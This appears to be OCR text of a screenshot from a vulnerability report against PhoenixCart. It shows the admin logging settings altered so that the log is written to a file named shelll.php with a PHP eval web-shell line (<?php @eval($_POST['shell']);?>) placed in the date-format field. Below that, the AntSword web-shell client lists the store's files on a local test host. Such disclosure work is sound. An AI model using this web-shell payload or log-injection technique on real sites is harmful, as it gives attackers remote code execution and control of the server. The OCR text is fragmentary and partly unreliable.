 不安全 phoenixcart/admin/configuration.php?gID=10&cID=91
Help User Guide Add-
Logging
Title Value Action Display The Page Pars
Store Page Parse Time true
Log Destination /phpEnv/www/PhoenixCart/shelll.php
Display the page parse
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S
Date Added: 04/12/202
Display The Page Parse Time true
Store Database Queries false
Displaying 1 to 5 (of 5 entries)
Parse Time: 0.092s
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
目录列表 (9)
C:/
E:/
phpEnv
www
PhoenixCart
.github
admin
download
ext
images
includes
install
pub
templates
T:/
文件列表 (51)
新建 上层 刷新 主目录 书签 E:/phpEnv/www/PhoenixCart/ 读取
名称 日期 大小 属性
.github 2024-04-09 16:38:51 0 b 0777
admin 2024-04-12 16:18:59 8 Kb 0777
download 2024-04-09 16:38:51 0 b 0777
ext 2024-04-09 16:38:51 0 b 0777
images 2024-04-09 16:38:51 0 b 0777
includes 2024-04-09 16:38:51 4 Kb 0777
install 2024-04-09 16:38:51 4 Kb 0777
pub 2024-04-09 16:38:51 0 b 0777
templates 2024-04-09 16:38:51 0 b 0777
README.md 2024-04-09 16:38:51 6.15 Kb 0666
account.php 2024-04-09 16:38:51 402 b 0666
account_edit.php 2024-04-09 16:38:51 1.1 Kb 0666
account_history.php 2024-04-09 16:38:51 410 b 0666
account_history_info.php 2024-04-09 16:38:51 1.03 Kb 0666
account_newsletters.php 2024-04-09 16:38:51 1.5 Kb 0666
account_notifications.php 2024-04-09 16:38:51 2.45 Kb 0666
account_password.php 2024-04-09 16:38:51 1.78 Kb 0666
address_book.php 2024-04-09 16:38:51 407 b 0666
任务列表